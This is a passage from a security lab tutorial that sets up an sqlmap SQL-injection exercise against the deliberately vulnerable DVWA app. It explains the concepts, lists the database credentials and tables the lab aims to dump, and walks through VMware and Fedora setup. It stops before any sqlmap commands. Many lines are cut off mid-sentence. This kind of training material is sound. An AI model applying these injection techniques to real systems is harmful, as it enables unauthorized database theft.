# **(Damn Vulnerable Web App (DVWA))**

**{ Automate SQL Injection with SqlMap }**

## **Section 0. Background Information**

- What is Damn Vulnerable Web App (DVWA)?
	- o Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application t damn vulnerable.
	- o Its main goals are to be an aid for security professionals to t skills and tools in a legal environment, help web developers be understand the processes of securing web applications and aid teachers/students to teach/learn web application security in a environment.
- What is a SQL Injection?
	- o SQL injection (also known as SQL fishing) is a technique often attack data driven applications.
	- o This is done by including portions of SQL statements in an entr an attempt to get the website to pass a newly formed rogue SQL the database (e.g., dump the database contents to the attacker) injection is a code injection technique that exploits a securit vulnerability in an application's software.
	- o The vulnerability happens when user input is either incorrectly for string literal escape characters embedded in SQL statements input is not strongly typed and unexpectedly executed. SQL inje mostly known as an attack vector for websites but can be used t any type of SQL database.
- What is sqlmap?
	- o sqlmap is an open source penetration testing tool that automate process of detecting and exploiting SQL injection flaws and tak of database servers. It comes with a kick-ass detection engine, niche features for the ultimate penetration tester and a broad switches lasting from database fingerprinting, over data fetchi the database, to accessing the underlying file system and execu commands on the operating system via out-of-band connections.
- Pre-Requisite Labs
	- o [Damn Vulnerable Web App \(DVWA\): Lesson 1: How to Install DVWA in Fedora 14](http://www.computersecuritystudent.com/SECURITY_TOOLS/DVWA/lesson1/index.html)
	- o Damn Vulnerable Web App (DVWA): Lesson 4: Using Metasploit with Command Exee

(Required)

- o Damn Vulnerable Web App (DVWA): Lesson 5: Using Tamper Data with crack web
- o Damn Vulnerable Web App (DVWA): Lesson 6: Manual SQL Injection, John the Ri

#### References

o <http://sqlmap.sourceforge.net/doc/README.html#s1>

#### **Lab Notes**

- o In this lab we will do the following:
	- 1. We will use sqlmap to obtain the following pieces of infor
		- a. A list of Database Management Usernames and Passwords.
			- b. A list of databases
			- c. A list of tables for a specified database
			- d. A list of users and passwords for a specified databas

### Legal Disclaimer

- o **As a condition of your use of this Web site, you warrant to**  computersecuritystudent.com that you will not use this Web site **purpose that is unlawful or that is prohibited by these terms, conditions, and notices.**
- o **In accordance with UCC § 2-316, this product is provided with "no**  warranties, either expressed or implied." The information conta **provided "as-is", with "no guarantee of merchantability."**
- o **In addition, this is a teaching website that does not condone malicious behavior of any kind.**
- o Your are on notice, that continuing and/or using this lab outsi **"own" test environment is considered malicious and is against the law.**
- o **© 2012 No content replication of any kind is allowed without express written permission.**

## **Section 1: Configure Fedora14 Virtual Machine Settings**

1. Open Your VMware Player

### o **Instructions:**

- 1. On Your Host Computer, Go To
- 2. Start --> All Program --> VMWare --> VMWare Player

2. Edit BackTrack Virtual Machine Settings

- o **Instructions:**
	- 1. Highlight fedora14
	- 2. Click Edit virtual machine settings



## 3. Edit Network Adapter

- 1. Highlight Network Adapter
- 2. Select Bridged
- 3. Click on the OK Button.



# **Section 2: Login to Fedora14**

## 1. Start Fedora14 VM Instance o **Instructions:**

- 1. Start Up VMWare Player
- 2. Select Fedora14
- 3. Play virtual machine



## 2. Login to Fedora14

- 1. Login: student
- 2. Password: <whatever you set it to>.



# **Section 3: Open Console Terminal and Retrieve IP Address**

- 1. Start a Terminal Console
	- o **Instructions:**

o

1. Applications --> Terminal



## 2. Switch user to root

- 1. su root
- 2. <Whatever you set the root password to>



3. Get IP Address

- o **Instructions:**
	- 1. ifconfig -a
- o **Notes(FYI):**
	- As indicated below, my IP address is 192.168.1.106.
	- Please record your IP address.



# **Section 4: Configure BackTrack Virtual Machine Settings**

1. Open Your VMware Player

o

- o **Instructions:**
	- 1. On Your Host Computer, Go To
	- 2. Start --> All Program --> VMWare --> VMWare Player

## 2. Edit BackTrack Virtual Machine Settings

- 1. Highlight BackTrack5R1
- 2. Click Edit virtual machine settings



# 3. Edit Network Adapter

- 1. Highlight Network Adapter
- 2. Select Bridged
- 3. Do not Click on the OK Button.

